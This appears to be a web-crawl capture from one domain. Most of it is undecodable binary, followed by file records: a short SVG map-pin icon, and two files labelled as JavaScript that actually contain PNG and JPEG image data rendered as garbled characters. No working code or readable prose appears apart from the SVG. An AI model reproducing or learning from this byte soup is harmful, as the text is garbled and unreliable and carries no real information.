T�)���`^m�KY�I��q(f�Lt�	ǝn#��B<�VU�WX��2�t�]W��YZ� |:͗P�	�v>�䤁�x�+���1Չ�!������T����r���R!�q)�"M@���'�5'�`;Y�K:9$�D2Ug����H�\�	B^-vӤ�(QU2�&MZh�U"�f�RD�ٖ�"4S{�u(�:[X8�U�M���A�\}SD餛��}��r�d�	p��Z�Y*�)�F"�.�ɄB�g��P�����ҝt'��D�kO�t�K�%�L0�I�D�R�:��	��g�U������Fk���TTi��(d�0=��T9v떸�rG�j����%l�F��2ri�"��6���aҚb�yw�x�NhLy��Q!�
��ӥ���Ԉ�^l�}�@��
NQ�lS�A��J,�|��w��Jb�f[3���.�G4�ʠ��	�ط��֚����0�7(pQ��m!��8�l�+�⡪�g2k�+i=��,G�]7>w1-��Q�s�_�1,N@ Ue��{d�Y�o�O���'Ҹ-ؒy���1��x=�ɸ�*q$���Oi�"�Wt@n_S|��<l-))�Kp.د�|�o\�[C b#`��`��V��.5$]��(4��%�N�WT8S������z�L� ���}p�Ң�i�t��o,��(y��ҧ^�7mՋ�����"#���M����b� � \ IOX��q�GO	0�q�N��m�� �����k��-մ��!Vt�"*�Q'��iP�ēKE�PzA֩.���.�<
���t1"� g�UP�%�qs���O�������'[:ERV�Q�mO��3�\��{�e�V���Qp��غ#��qA�����J�!K˂�_�F'�T�D;�
]�������%�42�%���qҤ?ɛ
��	`TB}� �8N���m���L�.��	[�+�-�%m�ʄ����h�H.���թ�A�&;��M�(8���4��R�J�|׳� A��\ ���tӎ�F�`Q�O�����b�u��lC@�A��(\�j�$�i��(B��A�(�\�-R�p��f���r!� �}9�(���ڍ�%ڸET�Uj+�ޢ��)(�.��j�"�ś����l��'���X����Y�+^1O�����E1�G'��7�k�*�؇}����(��G�1Ĵ<��FS�Kt�9��@(,�\v�%Np��x�b�ƹ��*��&#K����Ʀ(������f2ς���
�(_WW@X�V��5�!��. UU �u��Ǖ�,���0��ɣ�#N\�H�~����@��-%u�����8�+�#���+�FX�'E�vj���ʪ�etI�3A���� �5��8z�X�u)�r�쇫
CL��<�H:;��8�nuS�V� ����3�Ҥ��x�c��t1��U5�
nbZ�Hc9!Ɨa����&����$��dԬh>L5�GZ�Se�gpF��y�f�p����]KD�E~���8F�l����W�m\���� p�"��N��Ԣ��>@�r�r�
��oPa�@f,����{DiQ�a:��c���yKa�]�K�a�Ÿ�6���J���;��+�1t���S�s���T; �ra��BՂ��f7rp�v��2�B8���k:�3��I��*4v��DA.�?(�@��V���~)t�B���[\P��Y�ș��g$�Rƒ���� t��OL$o���0h�f3�%�hc���Zr�]3��k�@��M�k�5\d�j߹B�A�Ose�aV.P1M�x����6�[����Y�@H�<��f0�C�e��y�9�cs����!6�2h���� I����a��o�?�.�_��Z��B�$����E�V�G�C�y��6�G��
��(=�,_?:����K�������U0��kR�v��)|��1ȕ\�	I�:-�+h�Y��ud���yYA�B	�� ���K���K��BD���<N�`
��Kty�}PPDR ��tX'�'t�%��h��2���(ۈ�X[W�dlP� ��T�E
.!] ����D�B��3HêE�D�1T�L��k�X��8�yZ�uUd�B����[ʂ%�BZ���¦���a��8�Y��O_h9Ap͓���� �m߂�WŵuIa�	X�	 �P�$�4xh�r�Վe�r���,:@��@B <�A���p����B�M���D�H G�ɕ�A%�!-ėԁ����DLp���u����9��1E�)�����#�	��m��HC!!]�Q�� �-�(�^��
H⃝\����Ǭu��q�:�ٻdP}@P�һ��������zK�P�}�	c�X�t�$C�-�t@�H�����(���A���W�u9������ R�9��N�^I��"B�Bs$�a\� ��I�ؒXF�x�D�훻��*��<��+ �4�c'� ����~1�"��Q�+L�9�dYZ��$�",@B�Q�ޙV�=ሑv��' ��T���Y]_^��
-�C:�!#7�����E�LY�)���y
�]�Qf�֞&d	���	�ה�TA���I|9>`#)��V��(������Y��9Rd��_�e��H>r�^�'$����ܨ���΅q�%���CtA��h��f���] S	�1�]�`�V���Tψ}�%p�'�F���� H%�B�(��L�ө����8A'�Cx]p�U2��.����v� ��	2�#�M	��y�Ӆ��Ջ%�3��%P�"p����B�Ŀ��@���#�]��g�ej��"���e� �e]&%���9���l�`�B/H��/���%܂|ģ�A~�e3J�`URpB�2ì����&bgh��a���� gF�@�.iSƐ���X�p%C���N3F]�`�i&0��K��,���x�p_hEe2h�*��'��y1�Ap�} ��(������-�e	��"S�-)��G�c�����A0�+9�Y�S���9�U��OF�I�B\�0�Kt�����BZGR�M��)P1��oa,0�*��0�D�z�bSZj'�P�0G�$�Y�:!���"�ʎp�����NY���6�I^̇4h���ߌ���z�3��'t���ds d%$��ݎ�bގ]3p6����q�޽�-%3���^sl�T�.߷�&D��Y����މ�}
�3Llr��4�}��U�f霭�����^�~��ph]g���������q�,��.�:a'r��F�f�N1C�~�+l��� ��-�k��f���'�/��)�n�)�K$�p�-lh;	-�B%�\M.�6<]�Y�%|�%��*1�>���[�	X:nU%/Kѡ���B0(����b��]'Za[�\��E|�&T�;Ϋ'�K��;��ng�>�j�0X�\邥���`�tR�`^Ao���E�f)�,(��p	�:Fa:�_��T�-��$�^�h��B�h!�f�-��sD!F������'����ԇ�uz�~���^�m-`(BF%T�ia�oE)�M���Qh�龂��'ƬE(�9I�E��2Y���JI�	�ݰ)۽-�y��vd�4���E]�,��&�2l#���L�Z��f��ZH�:V�V�p�T{}����ViV��~墽��\=0dʨj��eB����JR����|@˸�|����ޥ0noFK(t�3e��Yƴ�)��ԑ1^]�����'S�kiE�� (�\&H�qAiQ��*�Z�DU} y�x����'�G���Bn���)�U	�����Sd��4d��R��*q���oiqx���Ep��NJ�"\� n&�/;�/�eB0l&`�-�΁�M&l����_���.� 4�z�:�sK��.F�UmG�h���>�d^�����s�ƭ+�AE@ಙU�"S��0��2)i�"^�Vr�n Q(���P��� s�.r0�& �S(��<8 9B�S��BA@ӱ�@�A�AV�,ڨ�ʦ�.4eZ*�ڢr��W��S���a����Z�>bĬb���E�5=r�ZBT���"t:v%C`'��h��	o�0�Ue�(�|��g�/����$�Jͧ���x�c�^�. $(h�f)`5t�a[���Ey���rIQt�U:֠. ۸q[)�F.���.5 YB���U��j3qVN7���f
?�հ��~�'��sx�s�ae���2��M�:�F��i���d2c�6�B�c�[IAtT|��]�0����q�n�k�l�F���H'���xs��F��	�c���6+6���7(��D`��bMh��=r�d���A&����bg/�4@{��'�w�m��Q�L��-�3FK�#C"��J߂�Z3+?0�p&����]c5� '����B�lJ��'-|�T��q�.t�&�kq:d�T��.l���뒯�A�0"&��>'oÀ'X�]��n���SHl��.b�d^�Q'L(ğ%�Ӌ��E1�y�@���KȂ"j�;�d�T?_��%�S������B�+�Û�"���H7��,qW��v�2�)��g����t:�Q1 e�TՉ��F5E<�I_�T�@��2��yZ:>�f:2 ��ʈ��;b�n}Y���f��Pq	<1Wf.�J�P�'0��(��_�	_t��,ӂ[%lJ<��r��.Ȃ.���Q�js�^w����1 aBx����B�G1Pp<͟;B_t:�7�=��u�sɂ'�}4�+9�J�T��fB8�">�,�j[������s�a�'X*�_ ��w��,�0\���<=Dm�pٹ[�qZ��^,��� i��p|�B�9���XhA @e���z�r=��:�cJ�z��9�gk}��^�<��(����2|��,��L��:�;Ҡt�<�ES� k<�B/��H�,�ϛ��B����~�n��&�[b���r�?�ק��s|�n��S�#�H�?�2��g�m{��"S��(���DDE� b2�^Mp��`�>
��r��U<N+^�ҧ�:
�(ڦ衢a����Q�Ҝ\�e���4/��x�(N�2%�j��+P/*�S��OE��n=8��X�.,� �"ǡB1=r�(P��a�t��H?\>x�����Q��r�pր
L?o�T��ɂ���§�Xr9�֣��
���d���И�tp�[(Q��}:�����ZL�Ъᶠ>q"��u�IKm��Q0���dȃ�,������D�����r��,iܢ)2��ZA'��D\B�I�X\�;Kκ ;WL10���Ε���.�^��6.?���맽���&� �NT�É�.R�!L�%�O%��X��[x�-3�3&�� ����!o3��"L���:��]l|�XdQE�NJ����2�%P\�� '�rH�iIQI��*�ƃX�OM�
�AK��i�"X|Q0���iS\9�M�
�7/�]��*I%��j%�vsn� _!2C �^�S�/���X2�{�F�0����?S�ʤ.�0�"�dZQ�Ux��".�-.'
2�'�lE.4=�t�2	CL,Pb��� Ʋ�G[-B�Ր0��O�B��L�k�X ����:�h�$$�\�K W�ȯb�E�K���Vf�լ5r�-N0+2�n+Q-O����-J3E�B�MX]�C�N��I��S+"D��Y���0^�S���c��.�c!0)ڏa63�*Y>P��L>a� 耭��j��R�@� �]9��]@�kI� U�^��¼�|�N$���z��[8q%��l�U��"�z�b��O�>もh:�U/5�'Ԟ���i�r$B���������(���k&���Jz�0�Z#��z"�b��*�S
�)? �� �2�ـ:`a�����m�-:�'���g�J��*��BF�K�g!~�Ԙ�R2O�s�S��:�#�4'95��'������PJhQ�g�g���.D"PX�[��ھW��q� �����bQN�W�%�)�Fn�T�ꖒ�Яv{y�����D!��+be�ad0cN�f��kJ��E��9_XI���
�d�B9q9�yzs�A���aʹ[v'�a4��1�x��	��i��0��?�8fdc��y�3����v���'$ڰ

�(g�!M� ( 	�:�h��sc�SK�@
,��}�CZ�"4��(8�i�lx�-�-�݅�`C�p�D��b+��u�r��67��@f
���t�6Oe�$��%��ևJ�qU�`Դ+.X%ρ��~��I�*G�W���=Anib����<)P	��E7���IB�g�Pjg���F
���A#jqcPN&�|f�ځ�ùټ�S�;�c�p4���%�ת٩�3��S�4�Ni>X�d�d�Q�3���܂8zռ��3�->��V0��Dl�����-���3������65Cnp���`g
5�(q�2B��]4~py�V�"��UpcM b�.bᑂͦ�Cp��P��i	W��x�����(h��P�[dɚ|ӑk�t�D�YѪ�N�p��#�t�P�B�o|� ]\���HIu�Q�q��������
�k��F�.�XԪ�p�>@C��+F���i�:<qQ�E|q����ZA�s91�3�S�,�D �a��b+���V@f�0�L�"u������N�h: ���_y��������.�5�)0ä�\�*%�ʢ�`�
�C~sc��3VmsDYD��(���ȁ-5����>k�,i���L�f�&bά捂*Q˄x2�@��xX��a�U�q�@�X{�Q4��I&|�����`�V�	[���j���`� ��c	D��5̔q����&��K�ė12f�p�֘��R�eŔ0���x�8G���a,�S�]�>lZ�i����b�Ĕ6�dI�^�^5S�A3}��b��� J��d�b6�������tژ���Z� ���-hQ4� ��� ؆�&j�
�'��ƪ�HCsTP�,��x���u^�Nsa
�O� �@�g��H� ��1�йU` c>O�X��d}��+p{�N �t�I���]Kn_@��3��r���F�R��Ɨ�ڼDA'z�;��6\�惞���n8=��*(�� -
��0�f�PDye��a%��<�}�4���	��b��F/�g��|��E%:؜�����N�ӎ{X��LM� o΃L;$����	�_
�h�w�5{>-��f�؈���� �9�\�*Uz,!*���tc��8�~�F�vj,!��>>!V� ���&�0C� ���#��fއ�
��)0"��4J �@C3؊��O)�Κ1ƃ2�	&#�2�v�H! P!�`H��,T��A2���V>`�Þ��xoO�%4�G�ʏ�%;d��|b�L#N�a�!�� l$�b��r��M����ײ�; �`l������*6�P�g��f@C��-cF��D����R-�0���@��Gض=�(El�~�[�� H�'���A�\a��"X6+2��@�,/
���Bm{��q����x�>��̀a6$����s�.�h�H �,h&;Dm���CC@^�c�b!$���H�JŲφH[x.�> .G;pa?�s����v��.���Fꖢ�cڰ/Ǵ��pAdP+
B �C�� ��R
L`Jk���:X���	�aN�P�,���Y(.f����$N�.M|/b�A�j���:f�b%8�&���40�R).*��.����er��b+h'@�x�'�g)��w,��V����,+�"��	�����,>�N�x�"��OÖ�S�d�w�"f�>��(���B&�`(��Hp�=�@XpKX2!V!��9ć�p-��~��&$��!����3z,�Í��� -���$��d���
�.э
��G�k$cf"�Nf�,OX��fs"C���a9�� Q�j��s�h"�n�.�k,;Γ!I��솄ģ�<���h�n-)j�H�u�:��,�.;-��p�7�=�������r��`H���X�AFAVm�%���HR����<�n�l��X�*R�2��>j�"�%�!��!ޮ3�R/k��0$�Q�,;�"�9�X����3~���V3e�H7g��ܧ�P���@$�C	�g����&v�+R��"̔M.𴃪�m�x�Ԩ+:�".�`�P�>�?%�iBP�B��F@�t��Y ̈�<��OV���<,,4�,"���&4�%�/>��d�D�3>5d�F&pa,bW�a��(#�%��2���L=�FX�-O��.���E]5��F+�\��:Hx��:'�W�ȃQi�:*�%�m����Dh���� ��1��%��=�Ǐ��)nA�Q�(cHR�%x)(�,T+c0#К�o�1$F�� $�N&�!'�t��0�U��H�B2f��[9!d�"zal5;�>t�R�SR/k����a��C0K�po">���&.(3�:p3Te��&(,�@�R�Ȱ���4�`'�&�uV�u�2�/���&Ӎdk�0�'2q��s+�, ���xu��,�@dd9L��$���$;�g[����Xǃ_� ;����1����R�C"TR�m�Г���AB�nP�LP9!V�@̇u#�+z��i<~�PGh `��3B�BN�7��:�-]-=5>�""����a� fT'P���7�PS�����Ư�8�x��l�g{�i�;y0���i;�"� q�& �ZRV!*W��a��Eb:?�&>�+� 'p�&FKJ�0�oQ,3��)����:��|���OU�Y�	��:%>a>b� @��Fv�Ld<J�T@?���xb�*� a��k ��3�N4�B&�l|0������,�M_Ç����@<Rp'!=����Vm��Ǩ#;p����Ȣh�0��R@.�dBzav�pdGF�"r�!�2���;K5P� ��x��QՂu��%��1�)�����yg!��1�H�D �F%�#<���Fw��  ���C��OB�$+�Yh�:X�a�Sl�"*k���(xٖ�W��;$%zI<��N,����,B���\���d�� x}s�$X!,A=0k �-�פ�,�T���X2qK�,F�6���!�`��nnM��y;�stF�����>UdA-� 1dB�뇓� ��"3����F1��PT�\�i���- �b�N�X�y��&b�:A3��<mv�@��On�db�uk�N�\H �YsM�x��8@��046���|���5����C>z+x0VX=W����P�蠣X��=�SxT� �bHw!u�� An�S�'cZK(� k��䈴����lgq�X-R��gސp���+X�7��Ҟf���^�?CÅ�U��q�uYO��	������|ª/I?�������	%{ZR�	%�sQ~�P�`fyk�.ds0��xeNIn�YҪ]V͆[�BX)��s����v��J�ԇuMT�ԇբ�0���H���!�@Ig{)l?��ia�}x��v���"���L�3���c��X�����an,~���yC��0�7a����{��c��w<�D����>�<낌gHJ������!<����ޘOT�Wa�eh�����6V��"�:���r�m)�|��B���!cO!5Q"9���ɵ�� <!O,�G�;ƛ\�A0��:��!���i�2�fj��y�s?�,�!!�Y`A�K<mV�tS|WYQH3l��g|��Ƴ�U�~f*��1%5uz���#>�3%($��XHf[����9��2�뗭��'f��|)$�z���f�u�����!EK[`=�p�4��=�}��@��ŰkX�0!���ٝ��}�W�@�}��Z�� h�Y���[;�ݸ:�:[-��
r�bɁ�xq��K����:��6���&xx�J`z����A$_�-8�za��
�t��OfV�׍gy�X��b�;��mp����	o�O�w�[���c`v،\�e�:��<�Kw*���<�>���o�<p�Wa]�#e��iB!��.c�K���w�B.����"��'��G�v<vA��n��J�/6��4fw��C�"|^ݗ�(<g�^G�'�w��]������p��bn���w�+��)���S��=��W�!�wCt�A�������!��c�AJ�9�#*���u����F�]�U�'d���e0��p��*2���,�ad���^�b�0` ¶E�-T���"L�@8�!E�8z<f�O�m��nk��C�%qd�$���*n���X�m!�$i�!�cAE���6�����q�Vb[t�)B'}:A ��ETM6��aG�/�n��.�>
�*,�m�6�WlJ���[A�k��ZLp��	׫
ff4�����ႀ�V��'9
=ir�Ul�81���g�!���Z��eap���Õk�>%��V��^�W-bDx��˳lA�Q��lZ�)��f�a�W�ȓ/�+}�a!�2|Y��V'��w�hQ��0f�(���@��&�g�1j���K�@�~��eF3�N|�0t�E�0��I%�a|���Z���h%\����!�Gk���ZB&�҄l�Ւ~��UB~�ǔwq�Mmgp�HEڇ�	E����E�"g�t�6*8��v-�K���CN�ф��R��TkMa�\�9�P���\�qi�
f=���BR���Z�A�C��ԒI^�I%TN�2�v�60�U��Y�̀��ߦ���G}:a��Q��D'b�˫��'�C�L6}�k~u��*j�azէ!�
��j�E6��d.[�����@
�/��bFϩPt�Z�B.bRHE������P�b�银h�8+���}�U��5�>��"� ��U�4/nYƄ�6��
Yu����}�ǑW-�Q�4�tp!�9����V������{��+u-A��r�����R��J274rԭ��S~��D	��T�t5�i��ˎ�V�X���v�8��u��RPŪ\��yRN��$�0AՇ����}P���:uK�v'�
�ԩ)2ן��Q��q�nU�2��!G�ql��p��8�ݟ��9��D��KW���V�%���{�SǨo�s��W��Ɔ�Up��RIl��ȼt�f.B۾Fo~���&)Cȭ��I�B ��g�ɮ���*|�H�ʧ7E٬4m2��"��� �Z���ᓑ�EW���d66=��W*9��䇾��MO?#�	�֬�y�#���:P�.� ;��:XX����|��F��Fm�N�aI��SCK��A�X��Q� ��a&�`�&�����j��˲��6^-b�)�Ǝ4�n�f8�	�������Mn1�:2�O�+N��ҁ�4ɋ0r��d�:�d�u����D3vU�f$�6��}�eaT韢��ǵ���u�c	�R > GV�X��%E�E��B�" >L~ՙ^*U0�d��PLl�10�-��L.+�1�)	��R��Y�eI��Y�	-��*�ė:�!������D'5��8W&ė�	�y+���y��D�a�@�͚��NT�O#����Sku�b�̵c�A�e��=��3z�'�D͌�)�h�ʜ@����� s)0sb����+����t&�1�tA5˙�����OK���f�a*�+��ڧ������I���('�' �v�s��n�K#θ��#��"TP �f���'�99=��V��6����U�/KA�DF���2j�j��p�$��G=yN`v��o�i����u��-'��jх�ӝ�l m:��qU�@��8�i����p��)qeȧM�Ċ6YD�C�9z�y��&[�����K �-$%I3����㍭siV�q@��,�x/;����m
դp�+��b���/n�Zž6��l�U+i]/i%�+�Y��^�6��E.ً�ζIVim��BH�VT��\�տ	�H]�b��צ�}�	�����eFB�cÔ߷]�N�'���A�nq��R�R�d� ��,��U���#��F"2pg�bt:X��%,�l������h�cObY�����|I&I�T�U�qCJ#�
z��n�k$�"UΓ�%��}Z���~��g��Ѹ���)A`�J�6�F
%��.T����(�׺�#k�g�]ǂ�;_�5d�&��r�TT�IUhx�"�$�d���0�_��Z�ؿ��O{��Ӵ5^tg}��rl���q�5]�{�͞�5��������o`�S�/_�O�Ehh��/����y,bwU�1�ӊ�T~�8�~���߈WY�w�Op{�S����G�K��X�B���g�/��D�r�<�W���L6r���;_���[We�q��3���qnQ�6}�D}j}a���%��Z�1��MmC+�۠N7�_�pcX��H���/���#�t�eM�n�O�p_	��e3����t̐>j�>}� ��9���}�Y�]����<��Ƿ�Df�O��r+��g���,r׊{�z�-�O��[æ�5�C.�s�[ח?���r8/TƸ��Q��g�C��jGs�����Cz�����[��q�;�.���u�^����j���}a�ք�pR#�����x�}�I��0Oz��;��z�#�n�V~[r�E\&4x��y�r�t��y�i*�S��o�Fz��a֧j�O�����S�ǁٶl�7T_�(p�ׂ��vNFTHH (x"G��w>�q�iF�d�GH�fu#�e|wn�ooWoX~f�s X~VG�dw�f6�w�'I�~H(w0gSQ�u�wF�W4WuSX���n�t�'l8_nh|I�ۦu2�|8H�0(���t�(~%���s���Y5���3�ׂd(y� ;

--- FILE ---
content_type: image/svg+xml
request_url: http://2456w.85aqjj.com/images/map-icon.svg
body_size: 519
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.01 10H5C4.825 10 4.66 9.93 4.54 9.8C4.445 9.7 3.59 8.795 2.735 7.655C1.585 6.11 1 4.875 1 3.995C1 1.79 2.795 0 5 0C7.205 0 9 1.79 9 3.995C9 4.53 8.795 5.185 8.385 5.945C7.995 6.675 7.405 7.525 6.63 8.465L6.625 8.47L5.475 9.78C5.36 9.92 5.19 10 5.01 10ZM5 5.86C6.035 5.86 6.87 5.02 6.87 3.99C6.87 2.96 6.035 2.125 5 2.125C3.965 2.125 3.125 2.96 3.125 3.995C3.125 5.03 3.965 5.86 5 5.86Z" fill="#A783E8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/62a55581-7de0-4edf-aeb5-43c3e49075e0_.js
body_size: 3627
content:
�PNG

   IHDR     $   h���  �PLTE   pH�pH�pH�pI�pH�pH�pH�pH�pI�pH�pH�pH�pH�pG�pJ�pI�pI�pI�p@�pH�pJ�pI�pI�pI�pG�pE�pG�pJ�������ɕ�Ƀ�������ʊ�۝��F����6��������0�������1�������ˉ����������&�֔��9���qH�����������������������ԙ������ҏ����������3�����E����Ȅ�Ї�����6�����n��������������R������������pJ��ϊ��ԕ�pI���0��������������������������6�����r��S��4��2��� ���߭����N��0��.����ܢ��i��d��J��?��7��/� �������ި�υ��n��]��A����������z��[��W��G��0��� ������������������߯�ޫ�ٚ�ӓ��k��a��N��J��E��D��:��2��2��������������x��v��u�k��S��:��&���������������ݨ�ю����k��a��_��U��D��@��0��'���{�� � �������������������֏�Ћ�ˁ��[��F��;��:��-�-�,�� ���������Ґ�Ԁ��t��i��i��b��[�Y��Q��N��E��B��������ו�ʎ�Ǆ��{�[�K�=��1��+�߇��K�   dtRNS ` @����@��� pP��`0�ﰰ0��^Z��(��ו[I&����ϥ�zmh_RHC40���������������������������zx```A�ƸP  
?IDATh��gT�V�%ْ�5��������{���Cf�	$��	PҌ6ivҤI3�սG���<��I�$�P�s�����O�z���}��'bL��Eǝw�XǞ1&��?��#�' Ń�8�;�!Ƥ�[O��ψ����5��1���:1))#%%	)���q2�3^NJ�pt\hg�j��0���K�4Ht���$�c�֏t�XJ����h"�t_FJ�|��2~Jr���+6u�L���n��0.��$�GXD�mE���J^'�����M4�`$�QE[@Ib-X,<A-E��H�>ؠ������ٳj}2h~r��{=�
�3�D2>���B����5�:.��h@�x�4��WX脫ڒ���_^[�|ǎU��u#>`�?ֈ�LI���KzY�ǒ-B'���ɝEh4�
�::�-51555115�����W�^�����Ro����J�cA��	$J 
Z�J֬��qE�ȓ,
&
D����{�A@�i�rc�ډ��qW  � 4��1���;�[�,KjB��D���5<��a,�Ar���8) F�YL�D����j[�0!5�h���̜�����vޓm		��N#4� <$4��92F�F�}�"T�&0��� �B��:--mJGZZ���u%�2�N�X�nKKm���x �F��x\s�3?2!zzx�<�`�Y���P�ctr��>��Hb�*B������ʺ�_o������KK�|Y���7�󮴴���ʅ���@.(�$jY�	Z�784#牅ix�]y�Ǜi/�`@%���T|݅�uv��x�߼^�3gΜi��* ��M��*+Ӻ�\��7��(I�Z�������π9B�O즽��x�f��s�e]U�7,���~�l�3��1+k`w^K��U+~_�����\�ytY�&���F��P��q!�cx��%�I/7��`b�	�9pܔ�ާ�!cM��̴���ʲ^?r��{rss��ʸ��X��iIV/�W�i� �D���Z|V$hAM2�"��B��������.��1�R��x��䰺,`�ow[=i�P�E����� }�R�\�x:���U���N�lɒ����/�>�����H�����P���_C[U�Կ&\!�=6Ԉ�Ќu��v�~�2��aP(��X�d�8Dq6;mwr���,���C�Y��G2�^;�J�X�k���<kf�v�)���7�xE��k�+�<�w��l��f��㏿^���cg�1�3���h�0�%�~Xr�btwJ��&�Sgut�~��*-G/ކ��y�j���v'��u��8��4��Dn4+�Xd'��l�SO�Σ�)�YV>�acMM�Қ�n�6o͚��e��%/a	1�W�eHhT&����B���ln�pV�m�cq���L�RHX!��O�q��7&�qH�Q����Fj��SWX?#sv鴍OT4�y���u�CKӇ���z�b����2f���̌��9�!�yHP��-��x<���99�(Yn�M�V�g4d����"H�h���Xg [�{O]]~�OJ�i�z����(�/\����ܥ��&Mzw��o_=x8<�a����v��2���G�$:�%2��>H�x�Ci��	�&�fA��a5�,�>kV��(0B-�.��.E�����zp���{��SwF۔��;	)}��o���1M*/E�cR�j���6���W.�UJ��0����Nz��7F�=j~�����4<�=�uϕ���%��4d����k������?{RvN��5k���?��BC=��5�e���1s������#����H讕R�y�V�A��ő��c
��ŀG���s�)�����^}�_z���w��A�ٻZk7�|X������W<�(��$|VSRL0gH�s.�4��. Fˮ�qA��;?*<�Nd��M��a�n+��)(�\R6s���^����;M�9@�xY˼-�

.��������2�f/�X��|��ƙ�CXIđ���
�kG��#]`�batxxg�(��6�q89�G�{

f��=Z>X��{��[\����/k�m}rVAϩ��.Y�7<Z|}�#��V@��ȅ�ńj(e_�:e{(1�b�Ȯ�ah�n�%<�?=�p֬u=��f��/���o��� <�W�VT ���	M6��e���K�
l.��U<Vt��x���l��c*E����0����k���������j]�"p���s����g��'��UTT��TU]`�Cb<$�[ԟ_����c8�[�S�����Q�����%%%��g>Z>��]�����<��וܡ�ʻ	���3o8���]�m�@��Vd��㒝^F:�����Og>��xO�����~�d�ۭ��gS�%���S�k�\�E8�D���b�Y���eN��|,q�<tT
��ޏ� 	DX���J�{�J����<Ho��ֶ�p�0Sk�E#��0��'�e)x`k!<MMo�67o<�����kj����kބ��GZ�m���cB�;��7�l�X����o>���ɧN�I����u��'
Z��W�t���c2"z� ��?<��Qh9tA%w�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/e9ea7291-6a92-49e3-992a-f8de0c2c6bb0_.js
body_size: 241521
content:
���� JFIF  H H  �� C 


�� C		�� � ��             	�� \  !1A"2Qaq3r�#4BRb���$5��%Cs����Sc��&6DT�dt����E'7U	��eu����            �� -    1!2A"3QBa#qC�4���   ? �A�$[Z8(���i�l��U�����Jϓ��o"�.��<.�_��q���8���X�$C5�B�$�@���_e��g#<����[L� �+��sd ����R�t~��m�T{�h�k��ךkk��f�ڸ�S/�U2�8[C{��҉���CDM�-���H!��d��U"� �D�n�w��|�%����cԪ��;&�J��8 �T�ֽ�	 �?(�U� mE�kf�k��e�-A�EPܗ-6�B��I�(YP	��x�C*����s4s
߾���U;@-0(�:� c�䫖;T��4#�A�t	@�5�"P*� H�H{�W@��]�*AR�+�W@�P@WGI'�� ��ܕ<}�(ZȀ^me�}�0���"�J+��E��n5,��")�"P@�]�� H� HtPDl� H�1!p��v���[Ꮍ�a�Z ��t� H�A��� H� b�\���U��� HA U�:� H��@�$��(>�+�|��[��"���H�ԡEi��?b�"�����.1����>D���<��67�\mܘ,�DY@{!��+ ��iҴ�quiv��2[v�]�K��w�G��{�@��S;�$nә����d��b�ɚ�*�� �� �(V@�� VA۠O]'p7��Y��]7R�b�)����Ue����tRw�:z]Z�?;��rB)�'+���U:<�1T���{ª��2�Ig]���R|������N��k����	$� l��h��Dh�B���d
��"��R���$�I��A&��h1M��Y�o���� b�(�+ V@�A�� ��jp��rW���e䲳p�W8|�W�;^om# ,��D%o�ȍ�!�,�"� DD����+�W@��]�@�� Z W�9:���*iv��	=��:���V"�`�*W@��V/��W@��]�tI]bP�VTS���r
�

��tA]@��VT���	�� HdM�{o�"��ȱeCE�ڠա�g������yJ�n��x�m伯���:q�b����D&�QB*�z[u���*UO5��]#B5�v9Sr�+e�ޯ�	���0ݽ�UM������[#�߬��43&k��;U T�tF�&�� H�ɺ�dD~*�$W�T��(N���HF��ԡi�U���8mM+�D��?��N�����V������T�8�)C6�sn��t�S:2C�Z|�^U �{�I�$	��	@�$��b� H� b�  H@� @�@�$	@�1A� �\��QQR��+�>H"�p��k�\�0
�YHV������@P+ V@�+ b �dB: ��,W�p���I}��{�
����i�qdAn�����@�Q���;-y��1A4@�@��Y�d
��$��_z�!-�A0�Dd
��"H _z�dB	�
��+ D �{rA; V@����>\�nȴ:$��jS�������w�T�Ƿ��r�C����r^u�v�M�TZ�l�	��$B�n�C�K-�A�� �4ě��_j��\��:w-��IX�#�~��jh�tW�Y��7W���Jm����Gz vH�ueR��@�w�d�Q�uIQ��� �]]p�.D,Y ��-b�OiGQ4.�;N����6v���l2Cצ�;{���O�Ǉ9'nC���[Tw�BY�8^I��=�e(f�A-?i��h�4����MŌ
��: ���� H��T�ZJ�$	@�� H�A� H� b�!�Z��B(����@�ج�ir��e0�B
� 4@x (P@�$	@�A�w n���@�?/�[��Ak)6A; kDy^���!o$֐%�+� �-�" ��UN� d�]�t
��+�W@�@�!�PDl�Y@�$	@�+ D �@�$PL t	@��� �a{�"���-�"�vA�M�J���{yD�}����>K��==��w]���}��fKsB���t	Z���eD���^Ҏ�R�@U{"Vo`J���Rl�i-ݫ}�ڶm2��m��+)��0����J���o	M��wޥq <��<��}�"4VE
�Fǿ����R�"�� �y+������d΅�!p�*��X�wVx�Z�,2&��e�~�(
�FX4�#o�ѢqT�R:��T$�� �i����ڶ�W�I	���Q��jO�|Z=��aW��]b6D"'@�$	M�%I@H����� ��$	@�$	; l�(��T����"(:0Vh!X�j�`Y�I��A&�]44h$�I��MM)�;h�|�D����1�ShSf�)�P"ݐ"��_�Z�E��RrU�("��+ V@��Y�d
�� V@�$��q���AuQ0�	@�$��@�� H�@�A@����s�4�C�LJ�A�K�J���{yDG��6����꽯�}iƅ�X�-���9��6ࠐ@�Z��	MdB���H�[V�]4��7SmJ��iH[[Y_���YeIm�����]$��3����f�|QD��3FvR������`�F���֊��6ڢ/��[u]\[p�Fв�&e�pTms�Xw�g49 �o���:��%�6�摷�#�P\��!g�������'S�q�A�t�d"v~*��^9�YZax�=@)dS�l�U�R��Zz+�vS�?�ʌ"���no-U���3��"��F�Q��C�H�B!d�(	@�1A��$PD H� H�+�����vH�����1AàH�KE�
�N�#E,�H�����@�1A,�G`�!(�TO�	+��$P@l�d�.��M\+ Ht
�� H�+�W@�$	@�"�4	��I�P:�H��  @�1(&:� b H>�+�|�v�B�D�Ȕ@@�J^��WW�KػȪ��q�i�K��{�޼���2�Ʋ�Ђ!�=�#Ƞ�"�K]�
B���
�m(�X��C`vRy��!iz��Ae&��cen�
��+?Gk�:+"��7kP��	�^o��
�F�=�����3��x��=����,�h�M��؃�b%�,��5��o�n-�T�6�5m#��Ce(0��  �@��ƨ��U�A���@#�:��kͻ��A�$�:�}��	�68f����Yq�YSNx��7#uޖa� �I,ws�RZ*z��@=�(E�gρlc��UVl�S@l�0���
4����b�(	@�1A��$P@ t	@�$PD c�V˝1*��!
��16@�:(؎�R&�k&��h+&��h+6@�MPC���rR�!�B�F�����m���7%A.]��㴙��l�A͔	� t	�#e��N��]D
